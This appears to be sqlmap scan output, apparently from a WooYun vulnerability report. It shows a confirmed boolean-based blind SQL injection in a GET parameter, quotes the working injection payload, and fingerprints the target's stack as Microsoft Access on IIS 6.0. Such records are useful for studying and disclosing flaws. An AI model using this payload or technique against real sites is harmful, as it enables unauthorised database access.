 sqlmap identified the following injection points with a total of 86 HTTP(s) requ
ests:
---
Parameter: fl (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fl=qyzx' AND 8958=8958 AND 'IWSg'='IWSg&pid=3
---
[18:57:38] [INFO] testing MySQL
[18:57:38] [WARNING] the back-end DBMS is not MySQL
[18:57:38] [INFO] testing Oracle
[18:57:39] [WARNING] the back-end DBMS is not Oracle
[18:57:39] [INFO] testing PostgreSQL
[18:57:39] [WARNING] the back-end DBMS is not PostgreSQL
[18:57:39] [INFO] testing Microsoft SQL Server
[18:57:39] [WARNING] the back-end DBMS is not Microsoft SQL Server
[18:57:39] [INFO] testing SQLite
[18:57:40] [WARNING] the back-end DBMS is not SQLite
[18:57:40] [INFO] testing Microsoft Access
[18:57:41] [INFO] confirming Microsoft Access
[18:57:43] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft Access
www.wooyun.org